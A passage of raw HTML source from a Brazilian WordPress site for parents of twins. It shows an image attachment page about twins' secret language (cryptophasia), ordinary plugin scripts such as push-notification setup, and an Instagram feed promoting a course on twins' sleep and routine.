var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"8ca8b1dd14","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/media/3336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://metwo.com.br/?p=3336' />
<link rel="alternate" type="application/json+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2020%2F07%2F19%2Fgemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia%2Ftwins-gemeos-criptofasia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2020%2F07%2F19%2Fgemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia%2Ftwins-gemeos-criptofasia%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau attachment attachment-template-default single single-attachment postid-3336 attachmentid-3336 attachment-gif  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">twins gemeos criptofasia</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/">twins gemeos criptofasia</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="section">
				<div class="section_wrapper clearfix">

					<div class="column one">
															<div id="post-3336" class="clearfix post-3336 attachment type-attachment status-inherit hentry">
										<p class="attachment"><a href='https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia.gif'><img width="300" height="183" src="https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia-300x183.gif" class="attachment-medium size-medium" alt="twins gemeos criptofasia" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia-300x183.gif 300w, https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia-768x469.gif 768w, https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia-1024x626.gif 1024w, https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia-600x367.gif 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
													</div>

				</div>
			</div>

		</div>

	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="3336" data-locatornonce="ce276a5ef5" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5